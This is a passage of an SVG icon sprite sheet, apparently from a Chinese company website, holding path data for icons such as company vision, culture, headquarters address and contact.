0-46.5 12.8-12.8 33.7-12.8 46.5 0l37.1 37.1 37.1-37.1c12.8-12.8 33.7-12.8 46.5 0 12.8 12.8 12.8 33.7 0 46.5l-37 37.1 37.1 37.1z m1.7-306.5h-52.5v52.5c0 18.2-14.7 32.9-32.9 32.9S325 463.3 325 445.1v-52.5h-52.5c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9H325v-52.5c0-18.2 14.7-32.9 32.9-32.9s32.9 14.7 32.9 32.9v52.5h52.5c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m314 362.3H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9 0 18.1-14.7 32.9-32.9 32.9z m0-108.6H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m0-253.7H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z"  ></path></symbol><symbol id="icon-chengliyu" viewBox="0 0 1024 1024"><path d="M738.816 589.312V325.632l-204.8-150.016V98.304h182.272V0H508.928v175.104L301.568 333.312v256H46.592V1024h376.32v-166.912c0-49.664 40.96-89.6 91.648-89.6 51.712 0 93.696 40.96 93.696 91.648V1024h369.152v-434.688h-238.592zM517.12 524.288c-50.688 0-91.648-39.936-91.648-89.6s40.96-89.6 91.648-89.6c50.688 0 91.648 39.936 91.648 89.6 0 49.152-40.96 89.6-91.648 89.6z"  ></path></symbol><symbol id="icon-qiyelinian" viewBox="0 0 1024 1024"><path d="M632.650667 881.184a29.642667 29.642667 0 0 1 29.632 29.632 29.642667 29.642667 0 0 1-29.632 29.626667h-11.914667l-13.445333 40.298666a60.565333 60.565333 0 0 1-58.08 42.549334H473.722667c-26.784 0-50.133333-17.066667-58.074667-42.666667l-13.322667-40.181333H390.4a29.642667 29.642667 0 0 1-29.632-29.626667 29.642667 29.642667 0 0 1 29.632-29.632h242.250667z m-77.749334 69.333333H468.032l4.144 12.448c0.24 0.709333 0.832 1.066667 1.546667 1.066667h75.493333c0.709333 0 1.301333-0.357333 1.541333-1.066667l0.234667-0.714666 3.909333-11.733334z m97.781334-154.901333a29.642667 29.642667 0 0 1 29.626666 29.626667 29.642667 29.642667 0 0 1-29.626666 29.632H369.776a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626667h282.906667z m-141.04-630.4c84.858667 0 164.389333 34.72 224.24 97.893333 59.376 62.698667 92.085333 145.898667 92.085333 234.314667 0 100.853333-42.784 195.077333-117.450667 258.485333-2.016 1.706667-4.192 3.104-6.474666 4.186667a29.578667 29.578667 0 0 1-24.106667 12.405333H343.114667a29.562667 29.562667 0 0 1-22.389334-10.229333l1.530667 1.226667C283.733333 733.152 251.733333 693.333333 229.813333 648.298667c-22.874667-47.056-34.490667-97.781333-34.490666-150.88 0-88.410667 32.714667-171.610667 92.090666-234.309334C347.253333 199.946667 426.784 165.216 511.642667 165.216z m0.122666 59.376c-141.749333 0-257.066667 122.432-257.066666 272.949333 0 83.952 37.12 164.181333 99.573333 215.701334h127.264v-85.210667L380.8 527.285333c-20.624-20.501333-30.101333-48.826667-26.192-77.626666 3.909333-28.917333 20.858667-53.690667 46.224-67.909334l2.602667-1.546666c28.922667-16.234667 63.173333-15.877333 91.616 0.832 5.925333 3.466667 11.36 7.493333 16.24 12 4.88-4.506667 10.309333-8.533333 16.234666-12 28.565333-16.709333 62.816-17.066667 91.616-0.826667l2.842667 1.541333c25.248 14.218667 42.192 38.874667 46.106667 67.674667 4.026667 28.8-5.573333 57.12-26.08 77.744l-100.736 100.746667v85.328h128.341333c0.810667-0.869333 1.685333-1.701333 2.618667-2.485334 61.397333-52.149333 96.597333-129.898667 96.597333-213.216 0-150.517333-115.322667-272.949333-257.066667-272.949333zM988.8 498.490667a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632h-73.365333a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626666H988.8z m-879.290667 0a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632H36.149333a29.642667 29.642667 0 0 1-29.632-29.632 29.642667 29.642667 0 0 1 29.632-29.626666h73.36z m338.965334-70.88c-4.741333 0-10.192 1.066667-15.882667 4.266666l-2.608 1.546667c-9.242667 5.093333-15.168 13.984-16.586667 24.293333-1.429333 10.314667 2.010667 20.266667 9.36 27.616l58.901334 58.901334V460.682667c0-16.949333-11.376-25.482667-16.234667-28.325334-3.2-1.898667-9.248-4.746667-16.949333-4.746666z m125.749333 0c-7.706667 0-13.749333 2.848-16.832 4.624-4.858667 2.848-16.234667 11.381333-16.234667 28.330666v83.552L599.941333 485.333333a32.586667 32.586667 0 0 0 9.36-27.733333 32.725333 32.725333 0 0 0-16.469333-24.176l-2.848-1.546667c-5.685333-3.2-11.018667-4.266667-15.76-4.266666z m312.768-272.709334c11.616 11.616 11.498667 30.346667 0 41.957334l-51.909333 51.792a29.509333 29.509333 0 0 1-20.981334 8.650666 29.509333 29.509333 0 0 1-20.976-8.650666c-11.616-11.616-11.493333-30.341333 0-41.952l51.909334-51.797334c11.616-11.610667 30.346667-11.493333 41.957333 0z m-708.976 0l51.786667 51.797334a29.616 29.616 0 0 1 0 41.952 29.509333 29.509333 0 0 1-20.970667 8.650666 29.509333 29.509333 0 0 1-20.981333-8.650666l-51.786667-51.786667a29.616 29.616 0 0 1 0-41.962667 29.616 29.616 0 0 1 41.952 0zM511.52 2.965333a29.642667 29.642667 0 0 1 29.632 29.626667v73.242667A29.642667 29.642667 0 0 1 511.52 135.466667a29.642667 29.642667 0 0 1-29.626667-29.632V32.592A29.642667 29.642667 0 0 1 511.52 2.965333z"  ></path></symbol><symbol id="icon-yewulingyu" viewBox="0 0 1024 1024"><path d="M243.2 364.8l-2.133 300.8 260.266 153.6L765.867 672 768 371.2 505.6 217.6 243.2 364.8z m241.067 401.067L277.333 646.4l2.134-243.2L486.4 512l-2.133 253.867z m243.2-115.2l-206.934 115.2 2.134-256L729.6 405.333l-2.133 245.334zM505.6 480L307.2 375.467l200.533-115.2 198.4 117.333L505.6 480z"  ></path><path d="M665.6 151.467L631.467 204.8l209.066 125.867-4.266 381.866-64 38.4 32 55.467 93.866-55.467L902.4 294.4v-2.133zM170.667 322.133l337.066-189.866 66.134 40.533 32-53.333-96-57.6h-2.134L108.8 283.733l-2.133 277.334h61.866z m330.666 582.4L166.4 708.267l2.133-76.8-61.866-2.134-2.134 115.2L499.2 977.067h2.133L742.4 840.533l2.133-2.133-32-55.467z"  ></path></symbol><symbol id="icon-qiyewenhua" viewBox="0 0 1024 1024"><path d="M489.6 768V188.8s-60.8-51.2-144-51.2-144 44.8-144 44.8V768s60.8-44.8 144-44.8c83.2-3.2 144 44.8 144 44.8zM246.4 208c19.2-9.6 54.4-25.6 96-25.6s76.8 16 96 28.8V688c-25.6-9.6-60.8-16-96-16-38.4 0-70.4 6.4-96 16V208z m579.2 560V182.4S764.8 128 678.4 128c-86.4 0-147.2 48-147.2 48v592s60.8-44.8 147.2-44.8C764.8 720 825.6 768 825.6 768zM582.4 204.8c19.2-9.6 54.4-25.6 99.2-25.6 41.6 0 80 16 99.2 28.8v483.2c-28.8-9.6-60.8-16-99.2-16-38.4 0-70.4 6.4-99.2 16V204.8z"  ></path><path d="M896 259.2c-12.8 0-25.6 9.6-25.6 25.6v537.6H608c-6.4 0-12.8 3.2-16 6.4-3.2 6.4-6.4 12.8-6.4 19.2H448c0-12.8-9.6-25.6-25.6-25.6H153.6V284.8c0-12.8-9.6-25.6-25.6-25.6s-22.4 9.6-22.4 25.6v560c0 12.8 9.6 25.6 25.6 25.6h272c0 12.8 9.6 25.6 25.6 25.6h188.8c6.4 0 12.8-3.2 16-6.4 3.2-6.4 6.4-12.8 6.4-19.2h256c12.8 0 25.6-9.6 25.6-25.6v-560c0-16-12.8-25.6-25.6-25.6z"  ></path></symbol><symbol id="icon-zongbudizhi" viewBox="0 0 1024 1024"><path d="M511.074 846.932c-20.269 0-38.91-9.127-51.123-25.067L257.554 558.07c-3.305-3.783-5.436-7.39-6.795-9.672-36.392-51.015-55.905-111.743-55.905-174.964C195.609 203.452 337.77 65.29 511.745 65.29c174.36 0 316.22 138.228 316.22 308.142-0.738 63.38-20.235 123.614-56.408 174.67-1.695 2.852-3.826 6.36-6.963 9.958L562.197 821.883c-12.214 15.922-30.854 25.05-51.123 25.05zM308.61 512.088a37.916 37.916 0 0 1 2.617 3.037l199.846 260.483L710.92 515.125a24.2 24.2 0 0 1 1.108-1.359l2.08-3.423c0.268-0.411 0.554-0.821 0.84-1.233 28.405-39.764 43.723-86.82 44.294-136.08 0-131.609-111.022-239.016-247.497-239.016-136.256 0-247.58 107.474-248.168 239.57 0 48.657 15.084 95.577 43.624 135.526l2.684 4.237v0.033c-0.067 0-0.67-0.663-1.274-1.292z m404.877 0.05c0 0.008 0 0.017-0.016 0.026 0.016-0.008 0.016-0.018 0.016-0.026z m0.05-0.05c0 0.016-0.016 0.026-0.034 0.042 0.017-0.016 0.034-0.026 0.034-0.042z"  ></path><path d="M907.159 958.709h-0.184l-790.325-4.312a34.346 34.346 0 0 1-29.681-17.382 34.342 34.342 0 0 1 0.235-34.38c0-0.015 67.114-114.226 100.518-171.414 9.547-16.4 30.604-21.912 46.997-12.34s21.912 30.62 12.332 47.004c-18.775 32.156-48.204 82.323-70.385 120.108l670.51 3.657c-23.052-39.513-54.058-92.666-73.891-126.508-9.598-16.376-4.094-37.425 12.282-47.021 16.342-9.598 37.415-4.11 47.012 12.273 34.865 59.497 104.277 178.655 104.277 178.655a34.355 34.355 0 0 1 0.05 34.497 34.368 34.368 0 0 1-29.747 17.163z"  ></path><path d="M511.997 525.653c-80.519 0-146.038-65.511-146.038-146.038s65.52-146.038 146.038-146.038 146.038 65.51 146.038 146.038-65.52 146.038-146.038 146.038z m0-206.172c-33.154 0-60.134 26.98-60.134 60.134s26.98 60.133 60.134 60.133 60.133-26.979 60.133-60.133-26.979-60.134-60.133-60.134z"  ></path></symbol><symbol id="icon-qiyeshiming" viewBox="0 0 1024 1024"><path d="M634.134613 512.438807c0-71.028225-55.977145-128.702091-124.577305-128.702091-68.60016 0-124.577305 57.673866-124.577306 128.702091s55.962519 128.687464 124.577306 128.687464c68.60016 0 124.562679-57.659239 124.562678-128.687464z m-124.577305 78.370929c-41.80368 0-75.884356-35.192321-75.884356-78.370929 0-43.193235 34.080676-78.370929 75.884356-78.370929 41.80368 0 75.884356 35.177694 75.884356 78.370929 0 43.178608-34.080676 78.370929-75.884356 78.370929zM329.310022 487.265912c-13.368986 0-24.324534 11.335847-24.324535 25.158268 0 13.837047 10.955548 25.158268 24.324535 25.158268s24.295281-11.32122 24.29528-25.158268c0-13.82242-10.926294-25.158268-24.29528-25.158268z m-104.070392 25.158268c0 13.837047 10.940921 25.158268 24.309907 25.158268 13.368986 0 24.309907-11.32122 24.309908-25.158268 0-13.82242-10.940921-25.158268-24.309908-25.158268-13.368986 0-24.309907 11.335847-24.309907 25.158268z m-31.067535 0c0-51.106388-40.370243-92.85156-89.823792-92.85156C54.836247 419.57262 14.685407 461.332419 14.685407 512.438807c0 51.106388 40.370243 92.85156 89.838419 92.85156 49.482802 0 89.633642-41.745172 89.633642-92.85156z m-89.633642 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.520398 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.730202 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.678551 42.520398-41.160096 42.520398z m665.114387-17.36213c13.442121 0 24.309907-11.262713 24.309907-25.158268s-10.867787-25.158268-24.309907-25.158268c-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268z m-79.745858 0c13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158268-13.368986 0-24.309907 11.32122-24.309907 25.158268 0 13.82242 10.940921 25.158268 24.309907 25.158268z m224.756942-118.024455c-49.468175 0-89.838418 41.745172-89.838418 92.866187 0 51.106388 40.370243 92.85156 89.838418 92.85156 49.482802 0 89.838418-41.745172 89.838419-92.85156 0-51.121015-40.370243-92.866187-89.838419-92.866187z m0 135.386585c-22.730202 0-41.145469-19.073477-41.145469-42.520398 0-23.461547 18.473774-42.535025 41.145469-42.535025 22.744829 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.473774 42.520398-41.160096 42.520398z m-405.091989 118.682665c-13.368986 0-24.309907 11.32122-24.309908 25.158267 0 13.82242 10.940921 25.158268 24.309908 25.158268 13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158267z m0 82.364072c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268z m0 82.349446c-49.468175 0-89.838418 41.759799-89.838419 92.880814 0 51.106388 40.370243 92.646783 89.838419 92.646783 49.482802 0 89.838418-41.745172 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141z m0 135.211062c-22.730202 0-41.160096-19.088104-41.160096-42.535025 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.744829 0 41.145469 19.073477 41.145469 42.535025 0 23.44692-18.473774 42.535025-41.145469 42.535025z m0-622.330706c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267z m0-82.378699c13.427494 0 24.309907-11.262713 24.309907-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.442121 0-24.309907 11.262713-24.309908 25.158267s10.867787 25.158268 24.309908 25.158268z m0-82.364073c49.482802 0 89.838418-41.730545 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141-49.468175 0-89.838418 41.745172-89.838419 92.85156 0 51.121015 40.370243 92.66141 89.838419 92.66141z m0-135.181808c22.744829 0 41.145469 19.05885 41.145469 42.520398s-18.473774 42.535025-41.145469 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.535025 0-23.461547 18.488401-42.520398 41.160096-42.520398z m-144.616159 575.1297a25.71409 25.71409 0 0 0 0 35.660382 23.768712 23.768712 0 0 0 34.460976 0 25.71409 25.71409 0 0 0 0-35.645755c-9.756142-9.829277-25.158268-9.829277-34.460976 0z m-39.126956 101.071877c13.427494 0 24.309907-11.27734 24.309907-25.172894 0-13.895555-10.882413-25.158268-24.309907-25.158268-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268zM159.696492 742.753971c-35.119186 36.230831-35.119186 94.943206 0 131.188664a87.761399 87.761399 0 0 0 127.005371 0c35.104559-36.245458 35.104559-94.957833 0-131.188664a88.08319 88.08319 0 0 0-127.005371 0z m92.456633 95.806194a40.033825 40.033825 0 0 1-57.995657 0c-15.987201-16.586904-16.045709-43.383385 0-59.97029a40.019198 40.019198 0 0 1 57.995657 0c16.060336 16.382128 16.060336 43.383385 0 59.97029zM693.373557 347.681408c13.427494 0 24.295281-11.262713 24.295281-25.158268s-10.867787-25.158268-24.295281-25.158267c-13.456748 0-24.324534 11.262713-24.324534 25.158267s10.882413 25.158268 24.324534 25.158268z m-56.167295 58.068792c13.442121 0 24.309907-11.291967 24.309908-25.172895 0-13.895555-10.867787-25.158268-24.309908-25.158267-13.427494 0-24.309907 11.262713-24.309907 25.158267s10.882413 25.158268 24.309907 25.158268z m222.270369-123.670438c35.133813-36.230831 35.133813-94.943206 0-131.174037a87.761399 87.761399 0 0 0-126.990744 0c-35.133813 36.230831-35.133813 94.943206 0 131.174037a87.936921 87.936921 0 0 0 126.990744 0z m-92.456633-95.806193a40.033825 40.033825 0 0 1 57.995657 0c15.987201 16.586904 16.045709 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.995657 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289zM693.373557 727.512741c13.427494 0 24.295281-11.262713 24.295281-25.158267s-10.867787-25.158268-24.295281-25.158268c-13.456748 0-24.324534 11.262713-24.324534 25.158268s10.882413 25.158268 24.324534 25.158267z m-73.470917-101.042623c-9.507485 9.829277-9.507485 25.743344 0 35.645754 9.507485 9.902411 24.968118 9.829277 34.475602 0 9.507485-9.829277 9.507485-25.743344 0-35.645754a23.783339 23.783339 0 0 0-34.475602 0z m112.583247 116.313107c-35.133813 36.230831-35.133813 94.943206 0 131.188664a87.761399 87.761399 0 0 0 126.990744 0c35.133813-36.245458 35.133813-94.957833 0-131.188664-34.870529-36.040681-91.856931-36.040681-126.990744 0z m92.719918 95.806193a40.019198 40.019198 0 0 1-57.981031 0c-16.001828-16.586904-16.060336-43.383385 0-59.970289a40.019198 40.019198 0 0 1 57.981031 0c16.060336 16.382128 16.060336 43.383385 0 59.970289zM381.966861 405.7502c13.427494 0 24.309907-11.291967 24.309907-25.172895 0-13.895555-10.882413-25.158268-24.309907-25.158267-13.427494 0-24.295281 11.262713-24.295281 25.158267s10.867787 25.158268 24.295281 25.158268z m-56.167295-58.068792c13.456748 0 24.324534-11.262713 24.324534-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.427494 0-24.309907 11.262713-24.309908 25.158267s10.882413 25.158268 24.309908 25.158268z m-39.170838-65.601646c35.119186-36.230831 35.119186-94.943206 0-131.174037a87.746772 87.746772 0 0 0-126.990744 0c-35.119186 36.230831-35.119186 94.943206 0 131.174037 34.855902 36.040681 91.871558 36.040681 126.990744 0z m-92.646783-95.806193a40.033825 40.033825 0 0 1 57.981031 0c15.987201 16.586904 16.060336 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.981031 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289z"  ></path></symbol><symbol id="icon-qiyeyuanjing" viewBox="0 0 1024 1024"><path d="M512 561.021277c27.029243 0 49.021277-21.989855 49.021277-49.021277s-21.992034-49.021277-49.021277-49.021277-49.021277 21.989855-49.021277 49.021277 21.992034 49.021277 49.021277 49.021277z m0-65.361703c9.0112 0 16.340426 7.329226 16.340426 16.340426s-7.329226 16.340426-16.340426 16.340426-16.340426-7.329226-16.340426-16.340426 7.329226-16.340426 16.340426-16.340426z"  ></path><path d="M1024 512c0-138.22257-87.994281-256.274519-210.904783-301.093038C768.276698 87.994281 650.22257 0 512 0 373.775251 0 255.723302 87.994281 210.904783 210.906962 87.994281 255.725481 0 373.77743 0 512s87.994281 256.274519 210.904783 301.093038C255.723302 936.005719 373.775251 1024 512 1024c138.22257 0 256.276698-87.994281 301.095217-210.906962C936.005719 768.274519 1024 650.22257 1024 512zM512 32.680851c115.365583 0 215.068323 68.268119 260.88034 166.51983a320.228766 320.228766 0 0 0-69.239829-7.557992c-69.934843 0-136.956732 22.907098-191.638332 63.714588-54.683779-40.807489-121.705668-63.714587-191.640511-63.714588-23.769872 0-46.93406 2.625362-69.23983 7.557992C296.931677 100.94897 396.634417 32.680851 512 32.680851z m287.678638 287.678638c0 61.684017-19.521362 118.890757-52.70114 165.781243-58.55537-63.21566-142.218349-102.857532-234.977498-102.857532s-176.422128 39.641872-234.977498 102.857532c-33.179779-46.890485-52.70114-104.097226-52.70114-165.781243 0-29.075064 4.350911-57.150094 12.410008-83.62594a286.735251 286.735251 0 0 1 83.628119-12.412187c60.102264 0 117.807932 18.845957 165.702809 52.587847a320.840987 320.840987 0 0 0-45.774979 52.627063 16.340426 16.340426 0 0 0 4.106894 22.741515 16.338247 16.338247 0 0 0 22.741515-4.106893A288.144885 288.144885 0 0 1 512 297.500323a288.042485 288.042485 0 0 1 44.877345 50.694537 16.342604 16.342604 0 0 0 26.852766-18.632443 320.742945 320.742945 0 0 0-45.792409-52.653208c47.897055-33.741889 105.600545-52.587847 165.702809-52.587847 29.075064 0 57.152272 4.350911 83.628119 12.410008a286.757038 286.757038 0 0 1 12.410008 83.628119z m-12.410008 466.906962a286.735251 286.735251 0 0 1-83.628119 12.410009c-60.102264 0-117.807932-18.845957-165.702809-52.587847a320.779983 320.779983 0 0 0 45.781515-52.640136 16.340426 16.340426 0 1 0-26.848408-18.632443A288.094774 288.094774 0 0 1 512 726.497498a288.044664 288.044664 0 0 1-44.86863-50.677107 16.340426 16.340426 0 0 0-26.848408 18.634622 320.810485 320.810485 0 0 0 45.777157 52.6336c-47.894877 33.741889-105.600545 52.587847-165.702808 52.587847a286.674247 286.674247 0 0 1-83.62812-12.412188 286.730894 286.730894 0 0 1-12.410008-83.62594c0-61.684017 19.521362-118.890757 52.70114-165.781243 58.55537 63.21566 142.218349 102.857532 234.977498 102.857532s176.422128-39.641872 234.977498-102.857532c33.179779 46.890485 52.70114 104.097226 52.701141 165.781243a286.661174 286.661174 0 0 1-12.40783 83.628119zM608.035949 512c0 52.953872-43.079898 96.035949-96.035949 96.035949S415.964051 564.953872 415.964051 512s43.079898-96.035949 96.035949-96.035949 96.035949 43.082077 96.035949 96.035949z m-199.198502 76.895864c-42.970962-16.562655-80.991864-43.153974-111.191149-76.895864 30.197106-33.741889 68.220187-60.33103 111.191149-76.895864-16.044119 21.46914-25.554247 48.090962-25.554247 76.895864s9.510128 55.424545 25.554247 76.895864z m206.325106 0c16.044119-21.46914 25.554247-48.090962 25.554247-76.895864s-9.510128-55.424545-25.554247-76.895864c42.970962 16.562655 80.991864 43.153974 111.191149 76.895864-30.199285 33.741889-68.222366 60.33103-111.191149 76.895864zM32.680851 512c0-115.363404 68.268119-215.063966 166.517651-260.878162a320.211336 320.211336 0 0 0-7.557991 69.237651c0 71.802009 23.745906 138.161566 63.7952 191.640511-40.049294 53.478945-63.7952 119.838502-63.7952 191.640511 0 23.767694 2.623183 46.931881 7.557991 69.237651C100.94897 727.063966 32.680851 627.363404 32.680851 512z m479.319149 479.319149c-115.365583 0-215.068323-68.268119-260.88034-166.51983a320.228766 320.228766 0 0 0 69.239829 7.557992c69.934843 0 136.958911-22.907098 191.640511-63.714588 54.683779 40.807489 121.705668 63.714587 191.640511 63.714588 23.769872 0 46.93406-2.625362 69.239829-7.557992C727.068323 923.05103 627.365583 991.319149 512 991.319149z m312.801498-218.440987a320.346417 320.346417 0 0 0 7.557991-69.237651c0-71.802009-23.745906-138.161566-63.7952-191.640511 40.049294-53.478945 63.7952-119.838502 63.7952-191.640511 0-23.767694-2.625362-46.931881-7.557991-69.237651C923.053209 296.933855 991.319149 396.636596 991.319149 512s-68.26594 215.066145-166.517651 260.878162z"  ></path></symbol><symbol id="icon-ren" viewBox="0 0 1024 1024"><path d="M512 648.8c15.9 0 28.6 12.6 28.6 29.2 0 15.3-12.6 28.6-28.6 28.6-15.9 0-28.5-13.3-28.5-28.6 0-16.6 12.6-29.2 28.5-29.2z m0 278.2c-13.9-5.3-25.9-11.3-36.5-18.6-17.9-12.6-35.9-28.5-35.9-47.8 0-28.5 27.2-90.3 48.5-134.8 7.3 4 15.3 6 23.9 6 8.6 0 16.6-2 24.6-6 21.3 43.8 48.5 106.9 48.5 134.8 0 19.3-18.6 35.2-36.5 47.8-11.4 7.3-23.3 13.3-36.6 18.6z m333.3-0.6c-18.6 0-33.2-14.6-33.2-33.9 0-95-43.8-180-118.9-237.7-13.9-12.6-17.9-32.5-5.3-47.8 10.6-15.3 31.9-18.6 47.1-6 91.6 69.1 144.1 177.3 144.1 291.5 0.1 19.3-14.5 33.9-33.8 33.9zM512 97c136.1 0 248.4 111.6 248.4 247.7C760.4 482.1 648.1 593 512 593c-165.3 0-300.1 134.1-300.1 299.5 0 19.3-14.6 33.9-33.2 33.9s-33.9-14.6-33.9-33.9c0-150.1 93.6-286.2 231.1-340.7C307.5 508 263.7 427 263.7 344.7 263.7 208.5 375.9 97 512 97z m0 428.3c98.9 0 180.6-81.7 180.6-180.6 0-98.9-81.7-180.6-180.6-180.6s-180.6 81.7-180.6 180.6c0 98.9 81.7 180.6 180.6 180.6z"  ></path></symbol><symbol id="icon-lvjiantou" viewBox="0 0 1024 1024"><path d="M0 726.784L577.536 726.784 577.536 969.472 1024 523.264l-446.464-468.736L577.536 325.12 0 325.12z"  ></path></symbol><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 